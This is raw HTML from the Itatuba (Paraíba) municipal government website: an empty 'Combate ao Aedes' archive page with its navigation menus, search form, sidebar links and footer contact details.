<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-696fda5175ceb" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;696fda5175ceb&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696fda5175ceb" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">COMBATE AO AEDES</h1>		</section>
	
					<main id="main" class="site-main">
				
<section class="no-results not-found">
	<div class="page-content">

		
			<p>Parece que não conseguimos encontrar o que você está procurando. Talvez fazer uma pesquisa possa ajudar.</p>
			<form role="search" method="get" class="search-form" action="https://itatuba.pb.gov.br/">
	<label for="search-field">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Pesquisar">
	</form>

		
	</div><!-- .page-content -->
</section><!-- .no-results -->
			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://itatuba.pb.gov.br/">
	<label for="search-field">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Pesquisar">
	</form>
</aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal"><img decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-TRANSPARENCIA.png" alt="" class="wp-image-143771"/></a></figure>
</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao"><img decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-INFORMACAO.png" alt="" class="wp-image-143772"/></a></figure>
</aside><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/perguntas-frequentes"><img decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-PERGUNTAS-FREQUENTES.png" alt="" class="wp-image-143773"/></a></figure>
</aside><aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/politica-de-privacidade"><img loading="lazy" loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-POLITICA-DE-PRIVACIDADE.png" alt="" class="wp-image-143774"/></a></figure>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img loading="lazy" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="Apresentações culturais marcam noite especial e destacam a força da música em Itatuba" />

							<input type="hidden" name="queried_id" value="147451"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f29381919d9fb29b869386879093dc8290dc959d84dc9080">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
